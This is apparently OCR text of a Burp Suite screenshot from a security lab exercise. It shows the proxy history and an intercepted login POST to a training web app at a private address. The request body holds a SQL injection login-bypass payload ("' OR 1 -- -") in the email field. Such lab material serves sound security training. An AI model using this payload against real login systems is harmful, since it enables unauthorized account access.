 Login
Email
a
Password
•
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Ex
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop Reque
Time Type Direction Method URL
10:17:53 5 ... HTTP → Request POST http://10.10.104.88/rest/user/login
10:17:53 5 ... HTTP → Request GET http://10.10.104.88/rest/user/whoami
10:17:53 5 ... HTTP → Request GET http://10.10.104.88/rest/user/whoami
10:17:56 5 ... WS ← To client http://10.10.104.88/socket.io/?EIO=3&transport=websocket&sid=Z9wmmOpp5jmQyWkzAAAc
10:17:56 5 ... HTTP → Request GET http://10.10.104.88/socket.io/?EIO=3&transport=polling&t=PJMi7UN&sid=Z9wmmOpp5jmQyWkzAAAc
10:18:13 5 ... HTTP → Request POST http://10.10.104.88/socket.io/?EIO=3&transport=polling&t=PJMiBT-&sid=Z9wmmOpp5jmQyWkzAAAc
10:18:18 5 ... HTTP → Request POST http://10.10.104.88/socket.io/?EIO=3&transport=polling&t=PJMiCi8&sid=Z9wmmOpp5jmQyWkzAAAc
Request
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.104.88
3 Content-Length: 28
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
8 Origin: http://10.10.104.88
9 Referer: http://10.10.104.88/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: language=en; cookieconsent_status=dismiss; continueCode=
KQabVVENkBvjq9O2xgyoWrXb45wGnmTxdaL8m1pzYlPQKJMZ6D37neRqyn3x; io=Z9wmmOpp5jmQyWkzAAAc
12 Connection: keep-alive
13
14 {
"email":"' OR 1 -- -",
"password":"a"
}